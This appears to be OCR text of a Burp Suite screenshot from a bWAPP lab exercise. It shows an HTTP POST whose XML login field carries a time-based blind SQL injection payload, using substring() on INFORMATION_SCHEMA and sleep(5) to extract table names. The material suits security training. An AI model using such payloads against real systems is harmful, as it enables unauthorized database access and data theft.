 Send
Cancel
<
>
5 segundos
Request
Response
Pretty
Raw
Hex
\n
1 POST /bWAPP/sqli_8-2.php HTTP/1.1
2 Host: 10.1.1.31
3 Content-Length: 227
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
5 Content-type: text/xml; charset=UTF-8
6 Accept: */*
7 Origin: http://10.1.1.31
8 Referer: http://10.1.1.31/bWAPP/sqli_8-1.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: es,es-ES;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,zh;q=0.5
11 Cookie: security_level=0; PHPSESSID=a03e2505dd510a3a4db490e3568950c9
12 Connection: close
13
14 <reset>
<login>
bee' or 1=1 AND substring((SELECT table_name FROM INFORMATION_SCHEMA.TABLES WHERE table_type='base table'
AND table_schema='bWAPP' LIMIT 3,1),1,1) = 'u' AND sleep(5)-- -
</login>
<secret>
15 Any bugs?
</secret>
</reset>